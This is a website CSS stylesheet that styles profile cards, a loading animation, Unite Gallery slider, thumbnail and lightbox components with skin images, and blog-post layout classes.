.card.hovercard { background-color: rgba(214, 224, 226, 0.2); height: 281px; overflow: hidden; padding-top: 0; position: relative; text-align: center; }
.profile-detail { max-height: 281px; overflow: hidden; }
.cardheader img { height: 155px; max-height: 155px; max-width: 100%; width: 100%; }
.card.hovercard .avatar { margin-bottom: -50px; position: relative; top: -53px; }
.card.hovercard .avatar img { border: 5px solid rgba(255, 255, 255, 0.5); border-radius: 50%; height: 100px; max-height: 100px; max-width: 100px; width: 100px; }
.card.hovercard .info { padding: 0 8px 10px; }
.card.hovercard .info .title { color: #262626; font-family: sans-serif; font-size: 18px; font-weight: 700; line-height: 1; margin-bottom: 0; vertical-align: middle; }
.card.hovercard .info .desc { color: #737373; font-family: sans-serif; font-size: 13px; font-weight: 700; line-height: 20px; overflow: hidden; text-overflow: ellipsis; }
.card.hovercard .bottom { margin-bottom: 17px; padding: 0 20px; }
.card.hovercard .profileimg { float: left; margin-bottom: -50px; position: relative; top: -53px; width: 50%; }
.card.hovercard .profileimg img { border: 5px solid rgba(255, 255, 255, 0.5); border-radius: 50%; height: 100px; max-height: 100px; max-width: 100px; width: 100px; }
#lean_overlay-a { background: rgba(255, 255, 255, 0.71) none repeat scroll 0 0; height: 100%; left: 0; position: fixed; top: 0; width: 100%; z-index: 111111; }
.loding-slider { left: 48%; margin: 0 auto; position: fixed; top: 42%; width: 1160px; z-index: 99999; }
.loading { height: 85px; left: 50%; margin-left: -42.5px; margin-top: -42.5px; position: absolute; top: 50%; transform: translateZ(0px); width: 85px; z-index: 111; }
.loading-circle { animation: 2291ms ease 0s normal none infinite running loading; background-color: #6015f0; border-radius: 50%; height: 14px; position: absolute; transform: scale(0); width: 14px; }
.loading-circle:nth-child(1) { animation-delay: 42ms; }
.loading-circle:nth-child(2) { animation-delay: 84ms; }
.loading-circle:nth-child(3) { animation-delay: 126ms; }
.loading-circle:nth-child(4) { animation-delay: 168ms; }
.loading-circle:nth-child(5) { animation-delay: 210ms; }
.loading-circle:nth-child(6) { animation-delay: 252ms; }
.loading-circle:nth-child(7) { animation-delay: 294ms; }
.loading-circle:nth-child(8) { animation-delay: 336ms; }
.loading-circle:nth-child(9) { animation-delay: 378ms; }
.loading-circle:nth-child(10) { animation-delay: 420ms; }
.loading-circle:nth-child(11) { animation-delay: 462ms; }
.loading-circle:nth-child(12) { animation-delay: 504ms; }
.loading-circle:nth-child(13) { animation-delay: 546ms; }
.loading-row1 { top: 1.3px; }
.loading-row2 { top: 18.95px; }
.loading-row3 { top: 36.55px; }
.loading-row4 { top: 54.2px; }
.loading-row5 { top: 71.85px; }
.loading-col1 { left: 1.25px; }
.loading-col2 { left: 18.85px; }
.loading-col3 { left: 36.5px; }
.loading-col4 { left: 54.15px; }
.loading-col5 { left: 71.8px; }
@keyframes loading {
0% {
transform: scale(0);
}
27.28% {
transform: scale(1);
}
36.36%, 54.55% {
transform: scale(0.857);
}
100%, 63.64% {
transform: scale(0);
}
}
@keyframes loading {
0% {
transform: scale(0);
}
27.28% {
transform: scale(1);
}
36.36%, 54.55% {
transform: scale(0.857);
}
100%, 63.64% {
transform: scale(0);
}
}
.vender-desh { clear: both; float: left; margin-top: 22px; width: 100%; }
.ug-gallery-wrapper, .ug-gallery-wrapper * { max-width: none; transition: all 0s ease 0s; }
.ug-gallery-wrapper { font-family: Arial, Helvetica, sans-serif; margin-top: 17px; overflow: hidden; position: relative; z-index: 0; }
.ug-item-wrapper img { width: auto; }
.ug-rtl { direction: rtl; }
.ug-error-message { color: #f30d0d; font-size: 20px; padding-bottom: 30px; padding-top: 30px; text-align: center; }
.ug-error-message-wrapper { border: 1px solid #000000; height: 100%; width: 100%; }
.ug-gallery-wrapper .ug-canvas-pie { position: absolute; z-index: 4; }
.ug-gallery-wrapper .ug-progress-bar { overflow: hidden; position: absolute; z-index: 4; }
.ug-gallery-wrapper .ug-progress-bar-inner { }
.ug-gallery-wrapper.ug-fullscreen { height: 100% !important; max-height: none !important; max-width: none !important; width: 100% !important; }
.ug-gallery-wrapper.ug-fake-fullscreen { bottom: 0 !important; height: auto !important; left: 0 !important; margin: 0 !important; max-height: none !important; max-width: none !important; padding: 0 !important; position: fixed !important; right: 0 !important; top: 0 !important; width: auto !important; z-index: 999999 !important; }
.ug-body-fullscreen { height: 100% !important; margin: 0 !important; overflow: hidden !important; padding: 0 !important; width: 100% !important; }
.ug-gallery-wrapper .ug-preloader-trans { background-image: url("../images/loader_skype_trans.gif"); background-repeat: no-repeat; display: block; height: 32px; width: 32px; }
.ug-gallery-wrapper .ug-slider-wrapper { background-color: #000000; overflow: hidden; position: absolute; z-index: 1; }
.ug-slider-wrapper .ug-slide-wrapper { position: absolute; }
.ug-slide-wrapper.ug-slide-clickable { cursor: pointer; }
.ug-slider-wrapper .ug-slider-inner { position: absolute; z-index: 0; }
.ug-slider-wrapper .ug-item-wrapper { overflow: hidden; position: absolute; }
.ug-item-wrapper img, .ug-slider-wrapper { box-sizing: border-box; max-width: none !important; }
.ug-slider-wrapper .ug-slider-preloader { background-color: #ffffff; background-position: center center; background-repeat: no-repeat; border: 2px solid #ffffff; border-radius: 6px; position: absolute; z-index: 1; }
.ug-slider-preloader.ug-loader1 { background-image: url("../images/loader-white1.gif"); height: 30px; width: 30px; }
.ug-slider-preloader.ug-loader1.ug-loader-black { background-image: url("../images/loader-black1.gif"); }
.ug-slider-preloader.ug-loader2 { background-image: url("../images/loader-white2.gif"); height: 32px; width: 32px; }
.ug-slider-preloader.ug-loader2.ug-loader-black { background-image: url("../images/loader-black2.gif"); }
.ug-slider-preloader.ug-loader3 { background-image: url("../images/loader-white3.gif"); height: 38px; width: 38px; }
.ug-slider-preloader.ug-loader3.ug-loader-black { background-image: url("../images/loader-black3.gif"); }
.ug-slider-preloader.ug-loader4 { background-color: #ffffff; background-image: url("../images/loader-white4.gif"); height: 32px; width: 32px; }
.ug-slider-preloader.ug-loader4.ug-loader-black { background-image: url("../images/loader-black4.gif"); }
.ug-slider-preloader.ug-loader5 { background-color: #ffffff; background-image: url("../images/loader-white5.gif"); border: medium none; border-radius: 0; height: 8px; width: 60px; }
.ug-slider-preloader.ug-loader5.ug-loader-black { background-image: url("../images/loader-black5.gif"); border: 2px solid #000000; }
.ug-slider-preloader.ug-loader6 { background-image: url("../images/loader-white6.gif"); height: 32px; width: 32px; }
.ug-slider-preloader.ug-loader6.ug-loader-black { background-image: url("../images/loader-black6.gif"); }
.ug-slider-preloader.ug-loader7 { background-image: url("../images/loader-white7.gif"); border-radius: 3px; border-width: 3px; height: 10px; width: 32px; }
.ug-slider-preloader.ug-loader7.ug-loader-black { background-image: url("../images/loader-black7.gif"); }
.ug-slider-preloader.ug-loader-black { background-color: #000000; border-color: #000000; }
.ug-slider-preloader.ug-loader-nobg { background-color: rgba(0, 0, 0, 0); }
.ug-slider-wrapper .ug-button-videoplay { cursor: pointer; position: absolute; z-index: 2; }
.ug-slider-wrapper .ug-button-videoplay.ug-type-square { background-image: url("../images/play-button-square.png"); background-position: 0 -66px; height: 66px; width: 86px; }
.ug-slider-wrapper .ug-button-videoplay.ug-type-square.ug-button-hover { background-position: 0 0; }
.ug-slider-wrapper .ug-button-videoplay.ug-type-round { background-image: url("../images/play-button-round.png"); height: 76px; opacity: 0.9; transition: all 0.3s ease 0s; width: 76px; }
.ug-gallery-wrapper .ug-videoplayer, .ug-videoplayer .ug-videoplayer-wrapper { background-color: #000000; background-image: url("../images/loader-black1.gif"); background-position: center center; background-repeat: no-repeat; }
.ug-slider-wrapper .ug-button-videoplay.ug-type-round.ug-button-hover { opacity: 1; transition: all 0.3s ease 0s; }
.ug-gallery-wrapper .ug-videoplayer { box-sizing: border-box; position: absolute; z-index: 100; }
.ug-videoplayer .ug-videoplayer-wrapper { height: 100%; width: 100%; }
.ug-videoplayer .ug-videoplayer-button-close { background-image: url("../images/button-close.png"); cursor: pointer; height: 64px; position: absolute; width: 64px; z-index: 1000; }
.ug-videoplayer .ug-videoplayer-button-close:hover { background-position: 0 -64px; }
.ug-gallery-wrapper .ug-thumbs-grid, .ug-gallery-wrapper .ug-thumbs-strip { -moz-user-select: none; overflow: hidden; position: absolute; z-index: 10; }
.ug-thumbs-strip.ug-dragging { }
.ug-gallery-wrapper .ug-thumbs-grid-inner, .ug-gallery-wrapper .ug-thumbs-strip-inner { position: absolute; }
.ug-thumb-wrapper.ug-thumb-generated { box-sizing: border-box; overflow: hidden; position: absolute; }
.ug-thumb-wrapper.ug-thumb-generated .ug-thumb-error, .ug-thumb-wrapper.ug-thumb-generated .ug-thumb-loader { background-position: center center; background-repeat: no-repeat; left: 0; position: absolute; top: 0; }
.ug-thumb-wrapper .ug-thumb-border-overlay { border-style: solid; box-sizing: border-box; left: 0; position: absolute; top: 0; z-index: 4; }
.ug-thumb-wrapper .ug-thumb-overlay { left: 0; position: absolute; top: 0; z-index: 3; }
.ug-thumb-wrapper.ug-thumb-generated .ug-thumb-loader-dark { background-image: url("../images/loader.gif"); }
.ug-thumb-wrapper.ug-thumb-generated .ug-thumb-loader-bright { background-image: url("../images/loader_bright.gif"); }
.ug-thumb-wrapper.ug-thumb-generated .ug-thumb-error { background-image: url("../images/not_loaded.png"); }
.ug-thumb-wrapper.ug-thumb-generated img { max-width: none !important; position: absolute; z-index: 1; }
.ug-thumb-wrapper.ug-thumb-generated img.ug-thumb-image-overlay { max-width: none !important; position: absolute; z-index: 2; }
img.ug-bw-effect { filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale"); }
img.ug-blur-effect { filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'blur\'><feGaussianBlur stdDeviation=\'0.8\' /></filter></svg>#blur"); }
img.ug-sepia-effect { background-color: #5e2612; filter: sepia(100%); }
.ug-gallery-wrapper .ug-bullets { left: 0; margin: 0; padding: 0; position: absolute; top: 0; }
.ug-gallery-wrapper .ug-bullets .ug-bullet { background-repeat: no-repeat; cursor: pointer; display: block; float: left; z-index: 2; }
.ug-gallery-wrapper .ug-bullets .ug-bullet:first-child { margin-left: 0; }
.ug-gallery-wrapper .ug-textpanel { overflow: hidden; position: absolute; }
.ug-slider-wrapper .ug-textpanel { z-index: 2; }
.ug-gallery-wrapper .ug-textpanel-bg, .ug-gallery-wrapper .ug-textpanel-description, .ug-gallery-wrapper .ug-textpanel-title { display: block; margin: 0; padding: 0; position: absolute; }
.ug-gallery-wrapper .ug-textpanel-bg { background-color: #000000; opacity: 0.4; z-index: 1; }
.ug-textpanel-textwrapper { overflow: hidden; }
.ug-gallery-wrapper .ug-textpanel-title { color: #ffffff; font-size: 16px; font-weight: 700; text-align: left; z-index: 2; }
.ug-gallery-wrapper .ug-textpanel-description { color: #ffffff; font-size: 14px; text-align: left; z-index: 3; }
.ug-slider-wrapper .ug-zoompanel { left: 100px; position: absolute; top: 200px; }
.ug-zoompanel .ug-zoompanel-button { background-repeat: no-repeat; cursor: pointer; display: block; }
.ug-gallery-wrapper .ug-arrow-left { background-repeat: no-repeat; cursor: pointer; display: block; position: absolute; }
.ug-gallery-wrapper .ug-arrow-right { background-repeat: no-repeat; cursor: pointer; position: absolute; }
.ug-gallery-wrapper .ug-grid-panel { background-color: #000000; position: absolute; z-index: 2; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow { background-repeat: no-repeat; cursor: pointer; position: absolute; z-index: 11; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow.ug-button-disabled { cursor: default; }
.ug-gallery-wrapper .ug-panel-handle-tip { cursor: pointer; position: absolute; z-index: 13; }
.ug-gallery-wrapper .ug-overlay-disabled { background-color: #000000; background-image: url("../images/cover-grid.png"); height: 100%; opacity: 0.3; position: absolute; width: 100%; z-index: 100; }
.ug-gallery-wrapper .ug-strip-panel { background-color: #000000; position: absolute; z-index: 2; }
.ug-strip-panel .ug-strip-arrow { cursor: pointer; position: absolute; }
.ug-strip-panel .ug-strip-arrow.ug-button-disabled { cursor: default; }
.ug-strip-panel .ug-strip-arrow-tip { position: absolute; }
.ug-thumb-wrapper.ug-tile { box-sizing: border-box; display: block; margin: 0; overflow: hidden; padding: 0; position: absolute; }
.ug-tile .ug-tile-cloneswrapper { height: 0; left: 0; opacity: 0; overflow: hidden; position: absolute; top: 0; width: 0; }
.ug-tiles-transit.ug-tiles-transition-active .ug-thumb-wrapper.ug-tile, .ug-tiles-transit.ug-tiles-transition-active .ug-thumb-wrapper.ug-tile .ug-trans-enabled { transition: left 0.7s ease 0s, top 0.7s ease 0s, width 0.7s ease 0s, height 0.7s ease 0s; }
.ug-thumb-wrapper.ug-tile.ug-tile-clickable { cursor: pointer; }
.ug-thumb-wrapper.ug-tile .ug-image-container { left: 0; overflow: hidden; position: absolute; top: 0; z-index: 1; }
.ug-thumb-wrapper.ug-tile img.ug-thumb-image { border: medium none; display: block; height: auto; margin: 0 !important; max-height: none !important; max-width: none !important; padding: 0 !important; position: absolute; width: auto; }
.ug-thumb-wrapper.ug-tile .ug-tile-image-overlay { left: 0; overflow: hidden; position: absolute; top: 0; z-index: 2; }
.ug-thumb-wrapper.ug-tile .ug-tile-image-overlay img { max-width: none !important; width: 100%; }
.ug-tiletype-justified .ug-thumb-wrapper.ug-tile .ug-tile-image-overlay img { height: 100%; max-width: none !important; }
.ug-thumb-wrapper.ug-tile .ug-tile-icon { background-position: 0 0; background-repeat: no-repeat; cursor: pointer; height: 38px; left: 1px; position: absolute; top: 1px; width: 38px; z-index: 6; }
.ug-thumb-wrapper.ug-tile .ug-tile-icon.ug-icon-link { background-image: url("../images/icon-link32.png"); }
.ug-thumb-wrapper.ug-tile .ug-tile-icon.ug-icon-zoom { background-image: url("../images/icon-zoom32.png"); }
.ug-thumb-wrapper.ug-tile .ug-tile-icon.ug-icon-play { background-image: url("../images/icon-play32.png"); }
.ug-thumb-wrapper.ug-tile .ug-tile-icon:hover { background-position: 0 -38px; }
.ug-thumbs-grid .ug-tile-image-overlay img { height: auto; max-width: none !important; position: absolute; width: auto; }
.ug-tile .ug-textpanel { cursor: default; z-index: 5; }
.ug-tile.ug-tile-clickable .ug-textpanel { cursor: pointer; }
.ug-tile .ug-textpanel-title { font-size: 14px; font-weight: 700; }
.ug-gallery-wrapper .ug-carousel-wrapper { overflow: hidden; position: absolute; }
.ug-gallery-wrapper .ug-carousel-inner { position: absolute; }
.ug-gallery-wrapper.ug-lightbox { border: medium none; display: none; height: 100%; left: 0; margin: 0; max-height: none !important; max-width: none !important; outline: 0 none; overflow: hidden; padding: 0; position: fixed; top: 0; width: 100%; z-index: 999999; }
.ug-lightbox .ug-lightbox-top-panel { position: absolute; z-index: 2; }
.ug-lightbox .ug-lightbox-top-panel-overlay { background-color: #000000; height: 100%; opacity: 0.4; position: absolute; width: 100%; }
.ug-lightbox .ug-lightbox-overlay { background-color: #000000; height: 100%; opacity: 1; width: 100%; z-index: 1; }
.ug-lightbox .ug-slider-wrapper { background-color: rgba(0, 0, 0, 0) !important; z-index: 1; }
.ug-lightbox .ug-textpanel { z-index: 2; }
.ug-lightbox .ug-lightbox-arrow-left, .ug-lightbox .ug-lightbox-arrow-right { background-image: url("../images/lightbox-arrow-left.png"); background-position: 0 0; background-repeat: no-repeat; cursor: pointer; height: 55px; position: absolute; width: 50px; z-index: 3; }
.ug-lightbox .ug-lightbox-arrow-right { background-image: url("../images/lightbox-arrow-right.png"); }
.ug-lightbox .ug-lightbox-button-close { background-image: url("../images/lightbox-icon-close.png"); background-position: 0 0; background-repeat: no-repeat; cursor: pointer; height: 36px; position: absolute; width: 36px; z-index: 4; }
.ug-lightbox-compact .ug-lightbox-button-close { background-image: url("../images/lightbox-icon-close-compact2.png"); height: 41px; width: 45px; }
.ug-lightbox .ug-lightbox-arrow-left.ug-arrow-hover, .ug-lightbox .ug-lightbox-arrow-right.ug-arrow-hover { background-position: 0 -55px; }
.ug-lightbox .ug-lightbox-button-close.ug-button-hover { background-position: 0 -35px; }
.ug-lightbox-compact .ug-lightbox-button-close.ug-button-hover { background-position: 0 -40px; }
.ug-lightbox .ug-lightbox-numbers { color: #e5e5e5; font-size: 12px; left: 8px; position: absolute; top: 14px; z-index: 3; }
.ug-lightbox-compact .ug-lightbox-numbers { font-size: 14px; padding-right: 5px; padding-top: 7px; }
.ug-lightbox .ug-textpanel-description, .ug-lightbox .ug-textpanel-title { color: #e5e5e5; font-size: 14px; font-weight: 400; }
.ug-lightbox-compact .ug-textpanel-description, .ug-lightbox-compact .ug-textpanel-title { color: #f3f3f3; font-size: 16px; }
.ug-tabs-wrapper { margin-bottom: 20px; margin-top: 0; text-align: center; }
.ug-tabs-wrapper a.ug-tab { background-color: #333333; border: 1px solid #969696; border-radius: 3px; color: #ffffff; cursor: pointer; display: inline-block; font-size: 12px; font-weight: 400; margin-left: 5px; padding: 6px 8px; text-decoration: none; }
.name-divname h2, .name-divname h4 { color: #f75d00; font-size: 15px; font-weight: 600; }
.ug-tabs-wrapper a.ug-tab:hover { background-color: #707070 !important; }
.ug-tabs-wrapper a.ug-tab.ug-tab-selected, .ug-tabs-wrapper a.ug-tab.ug-tab-selected:hover { background-color: #2077a2 !important; cursor: default !important; }
.ug-tabs-wrapper a.ug-tab:first-child { margin-left: 0 !important; }
.ug-arrow-left.ug-skin-default, .ug-arrow-right.ug-skin-default { background-image: url("../skins/default/slider_arrow_left.png"); background-position: 0 0; height: 30px; width: 15px; }
.ug-arrow-right.ug-skin-default { background-image: url("../skins/default/slider_arrow_right.png"); }
.ug-arrow-left.ug-skin-default.ug-arrow-hover, .ug-arrow-right.ug-skin-default.ug-arrow-hover { background-position: 0 -30px; }
.ug-arrow-left.ug-skin-default.ug-arrow-disabled, .ug-arrow-right.ug-skin-default.ug-arrow-disabled { background-position: 0 -60px; }
.ug-bullets.ug-skin-default .ug-bullet { background-image: url("../skins/default/slider_bullets.png"); background-position: left top; height: 15px; margin-left: 5px; width: 15px; }
.ug-bullets.ug-skin-default .ug-bullet.ug-bullet-active { background-position: left bottom; }
.ug-bullets.ug-skin-default.ug-bullets-gray .ug-bullet { background-image: url("../skins/default/tile_bullets_gray.png"); }
.ug-bullets.ug-skin-default.ug-bullets-blue .ug-bullet { background-image: url("../skins/default/tile_bullets_blue.png"); }
.ug-bullets.ug-skin-default.ug-bullets-brown .ug-bullet { background-image: url("../skins/default/tile_bullets_brown.png"); }
.ug-bullets.ug-skin-default.ug-bullets-green .ug-bullet { background-image: url("../skins/default/tile_bullets_green.png"); }
.ug-bullets.ug-skin-default.ug-bullets-red .ug-bullet { background-image: url("../skins/default/tile_bullets_red.png"); }
.ug-button-tile-navigation { background-position: left top; cursor: pointer; float: left; height: 36px; width: 36px; }
.ug-button-tile-navigation.ug-button-tile-left { background-image: url("../skins/default/tile_button_left.png"); }
.ug-button-tile-navigation.ug-button-tile-right { background-image: url("../skins/default/tile_button_right.png"); }
.ug-button-tile-navigation:hover { background-position: left bottom; }
.ug-button-tile-navigation.ug-button-disabled { opacity: 0.6; }
.ug-button-tile-navigation.ug-button-disabled:hover { background-position: left top; }
.ug-button-tile-navigation.ug-button-tile-play { background-image: url("../skins/default/tile_button_play_pause.png"); width: 35px; }
.ug-button-tile-navigation.ug-button-tile-play.ug-pause-icon { background-position: left bottom; }
.ug-button-tile-navigation.ug-button-tile-play:hover { background-position: left top; }
.ug-button-tile-navigation.ug-button-tile-play.ug-pause-icon:hover { background-position: left bottom; }
.ug-button-play.ug-skin-default { background-image: url("../img/video-images/button_playpause.png"); background-position: 0 0; cursor: pointer; height: 17px; position: absolute; width: 14px; }
.ug-button-play.ug-skin-default.ug-button-hover { background-position: 0 -17px; }
.ug-button-play.ug-skin-default.ug-stop-mode { background-position: 0 -34px; }
.ug-button-play.ug-skin-default.ug-stop-mode.ug-button-hover { background-position: 0 -51px; }
.ug-button-fullscreen.ug-skin-default { background-image: url("../skins/default/button_fullscreen.png"); background-position: 0 0; cursor: pointer; height: 16px; position: absolute; width: 16px; }
.ug-button-fullscreen.ug-skin-default.ug-button-hover { background-position: 0 -16px; }
.ug-button-fullscreen.ug-skin-default.ug-fullscreenmode { background-position: 0 -32px; }
.ug-button-fullscreen.ug-skin-default.ug-fullscreenmode.ug-button-hover { background-position: 0 -48px; }
.ug-zoompanel.ug-skin-default .ug-zoompanel-button { background-position: 0 0; background-repeat: no-repeat; cursor: pointer; height: 23px; margin-top: 5px; width: 23px; }
.ug-zoompanel.ug-skin-default .ug-zoompanel-plus { background-image: url("../skins/default/icon_zoom_plus.png"); margin-top: 0; }
.ug-zoompanel.ug-skin-default .ug-zoompanel-minus { background-image: url("../skins/default/icon_zoom_minus.png"); }
.ug-zoompanel.ug-skin-default .ug-zoompanel-return { background-image: url("../skins/default/icon_zoom_back.png"); }
.ug-zoompanel.ug-skin-default .ug-zoompanel-button.ug-button-hover { background-position: 0 -23px; }
.ug-zoompanel.ug-skin-default .ug-zoompanel-button-disabled, .ug-zoompanel.ug-skin-default .ug-zoompanel-button.ug-button-hover.ug-zoompanel-button-disabled { background-position: 0 -46px; cursor: default; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-down.ug-skin-default { background-image: url("../skins/default/arrow_grid_down.png"); background-position: 0 0; height: 15px; width: 30px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-down.ug-skin-default.ug-button-hover { background-position: 0 -15px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-down.ug-skin-default.ug-button-disabled, .ug-gallery-wrapper .ug-grid-panel .grid-arrow-down.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -30px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-up.ug-skin-default { background-image: url("../skins/default/arrow_grid_up.png"); background-position: 0 0; height: 15px; width: 30px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-up.ug-skin-default.ug-button-hover { background-position: 0 -15px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-up.ug-skin-default.ug-button-disabled, .ug-gallery-wrapper .ug-grid-panel .grid-arrow-up.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -30px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left.ug-skin-default { background-image: url("../skins/default/grid_arrow_left.png"); background-position: 0 -40px; height: 40px; width: 40px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left.ug-skin-default.ug-button-hover { background-position: 0 0; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left.ug-skin-default.ug-button-disabled, .ug-gallery-wrapper .ug-grid-panel .grid-arrow-left.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -80px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right.ug-skin-default { background-image: url("../skins/default/grid_arrow_right.png"); background-position: 0 -40px; height: 40px; width: 40px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right.ug-skin-default.ug-button-hover { background-position: 0 0; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right.ug-skin-default.ug-button-disabled, .ug-gallery-wrapper .ug-grid-panel .grid-arrow-right.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -80px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left-hortype.ug-skin-default { background-image: url("../skins/default/slider_arrow_left.png"); background-position: 0 0; height: 30px; width: 15px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left-hortype.ug-skin-default.ug-button-hover { background-position: 0 -30px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left-hortype.ug-skin-default.ug-button-disabled, .ug-gallery-wrapper .ug-grid-panel .grid-arrow-left-hortype.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -60px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right-hortype.ug-skin-default { background-image: url("../skins/default/slider_arrow_right.png"); background-position: 0 0; height: 30px; width: 15px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right-hortype.ug-skin-default.ug-button-hover { background-position: 0 -30px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right-hortype.ug-skin-default.ug-button-disabled, .ug-gallery-wrapper .ug-grid-panel .grid-arrow-right-hortype.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -60px; }
.ug-strip-panel .ug-strip-arrow-left.ug-skin-default, .ug-strip-panel .ug-strip-arrow-right.ug-skin-default { height: 50px; width: 25px; }
.ug-strip-panel .ug-strip-arrow-left.ug-skin-default .ug-strip-arrow-tip, .ug-strip-panel .ug-strip-arrow-right.ug-skin-default .ug-strip-arrow-tip { background-position: 0 0; background-repeat: no-repeat; height: 7px; width: 4px; }
.ug-strip-panel .ug-strip-arrow-left.ug-skin-default .ug-strip-arrow-tip { background-image: url("../skins/default/arrows_strip_left.png"); }
.ug-strip-panel .ug-strip-arrow-right.ug-skin-default .ug-strip-arrow-tip { background-image: url("../skins/default/arrows_strip_right.png"); }
.ug-strip-panel .ug-strip-arrow-left.ug-skin-default.ug-button-hover .ug-strip-arrow-tip, .ug-strip-panel .ug-strip-arrow-right.ug-skin-default.ug-button-hover .ug-strip-arrow-tip { background-position: 0 -7px; }
.ug-strip-panel .ug-strip-arrow-down.ug-skin-default, .ug-strip-panel .ug-strip-arrow-up.ug-skin-default { height: 25px; width: 50px; }
.ug-strip-panel .ug-strip-arrow-down.ug-skin-default .ug-strip-arrow-tip, .ug-strip-panel .ug-strip-arrow-up.ug-skin-default .ug-strip-arrow-tip { background-position: 0 0; background-repeat: no-repeat; height: 4px; width: 7px; }
.ug-strip-panel .ug-strip-arrow-up.ug-skin-default .ug-strip-arrow-tip { background-image: url("../skins/default/arrows_strip_up.png"); }
.ug-strip-panel .ug-strip-arrow-down.ug-skin-default .ug-strip-arrow-tip { background-image: url("../skins/default/arrows_strip_down.png"); }
.ug-strip-panel .ug-strip-arrow-down.ug-skin-default.ug-button-hover .ug-strip-arrow-tip, .ug-strip-panel .ug-strip-arrow-up.ug-skin-default.ug-button-hover .ug-strip-arrow-tip { background-position: -7px 0; }
.ug-strip-panel .ug-strip-arrow.ug-skin-default.ug-button-disabled .ug-strip-arrow-tip { background-position: 0 0; opacity: 0.5; }
.ug-gallery-wrapper .ug-handle-tip-left.ug-skin-default, .ug-gallery-wrapper .ug-handle-tip-right.ug-skin-default { background-image: url("../skins/default/grid_handle_black_left.png"); background-position: 0 -36px; background-repeat: no-repeat; height: 36px; width: 22px; }
.ug-gallery-wrapper .ug-handle-tip-right.ug-skin-default { background-image: url("../skins/default/grid_handle_black_right.png"); background-position: 0 -36px; }
.ug-gallery-wrapper .ug-handle-tip-left.ug-button-hover.ug-skin-default, .ug-gallery-wrapper .ug-handle-tip-right.ug-button-hover.ug-skin-default { background-position: 0 0; }
.ug-gallery-wrapper .ug-handle-tip-left.ug-skin-default.ug-button-closed, .ug-gallery-wrapper .ug-handle-tip-right.ug-skin-default.ug-button-closed { background-position: 0 -108px; }
.ug-gallery-wrapper .ug-handle-tip-left.ug-skin-default.ug-button-closed.ug-button-hover, .ug-gallery-wrapper .ug-handle-tip-right.ug-skin-default.ug-button-closed.ug-button-hover { background-position: 0 -72px; }
.ug-gallery-wrapper .ug-handle-tip-bottom.ug-skin-default, .ug-gallery-wrapper .ug-handle-tip-top.ug-skin-default { background-image: url("../skins/default/grid_handle_black_top.png"); background-position: -36px 0; background-repeat: no-repeat; height: 22px; width: 36px; }
.ug-gallery-wrapper .ug-handle-tip-bottom.ug-skin-default { background-image: url("../skins/default/grid_handle_black_bottom.png"); background-position: -36px 0; }
.ug-gallery-wrapper .ug-handle-tip-bottom.ug-skin-default.ug-button-hover, .ug-gallery-wrapper .ug-handle-tip-top.ug-skin-default.ug-button-hover { background-position: 0 0; }
.ug-gallery-wrapper .ug-handle-tip-bottom.ug-skin-default.ug-button-closed, .ug-gallery-wrapper .ug-handle-tip-top.ug-skin-default.ug-button-closed { background-position: -108px 0; }
.ug-gallery-wrapper .ug-handle-tip-bottom.ug-skin-default.ug-button-closed.ug-button-hover, .ug-gallery-wrapper .ug-handle-tip-top.ug-skin-default.ug-button-closed.ug-button-hover { background-position: -72px 0; }
.name-divimg { float: left; width: 50px; }
.name-divimg img { border: 2px solid #dbdbdb; border-radius: 50%; width: 60px; }
.name-divname { float: left; text-align: justify; width: 92%; }
.name-divname h2 { margin: 0 0 0 5px; }
.name-divname h4 { margin: 9px 0 10px 5px; }
.name-divname h3 { font-size: 12px; font-weight: 500; line-height: 19px; margin: 0 0 0 5px; }
.name-div img { width: 100%; }
.name-div p { color: #666666; text-align: justify; }
.div-blog-left .name-div { border-bottom: 0 solid #eaeaea; float: left; height: 125px; margin: 0; width: 100%; }
.div-blog-left .name-divimg { float: left; width: 50px; }
.div-blog-left .name-divimg img { border: 2px solid #dbdbdb; border-radius: 50%; width: 60px; }
.div-blog-left .name-divname { float: left; text-align: justify; width: 75%; }
.div-blog-left .name-divname h2 { color: #f75d00; font-size: 15px; font-weight: 600; margin: 0 0 0 5px; }
.div-blog-left .name-divname h4 { color: #f75d00; font-size: 15px; font-weight: 600; margin: 9px 0 0 5px; }
.div-blog-left .name-divname h3 { font-size: 12px; font-weight: 500; margin: 0 0 0 5px; }
.div-blog-left .name-div img { width: 100%; }
.div-blog-left .name-div p { color: #666666; text-align: justify; }
.Res h2, .btn-text, .item-footer-a, .user-name h4, th { text-align: center; }
.blog-page, .blog-page h2 { margin: 0 !important; }
.mar-font { color: #ffffff; font-size: 15px; height: 28px; line-height: 28px; margin-top: 5px; vertical-align: middle; }
